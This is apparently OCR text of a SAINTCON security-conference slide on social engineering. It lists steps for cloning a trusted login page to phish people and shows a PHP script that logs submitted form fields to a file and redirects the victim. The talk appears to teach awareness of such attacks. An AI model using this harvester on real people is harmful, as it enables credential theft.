 Phish anybody without spending a dime!
● Develop your own login page similar to a trusted page.
○ Develop was a joke
○ Just download the entire page
○ Change the form action of your page to point to your PHP page.
○ Host it!
● Start with a small group of 3-4 member team and keep scaling.
/public_html/post.php
1 <?php
2 header ('Location: http://shreveportfixit.com/wordpress/wp-content/uploads/2017/07/pwn3d.jpg');
3 $handle = fopen('usernames.txt', 'a');
4 foreach($_POST as $variable => $value) {
5 if ($variable == 'password')
6 $value = substr($value,-1,1);
7 fwrite($handle, $variable);
8 fwrite($handle, '=');
9 fwrite($handle, $value);
10 fwrite($handle, 'rn');
11 }
12 fwrite($handle, 'rn');
13 fclose($handle);
14 exit;
15 ?>
SAVE & CLOSE SAVE
SAINTCON
Shaunak Shah
UTAH VALLEY
CONVENTION CENTER
Social Engineering How to steal a laptop and have lunch
while at it!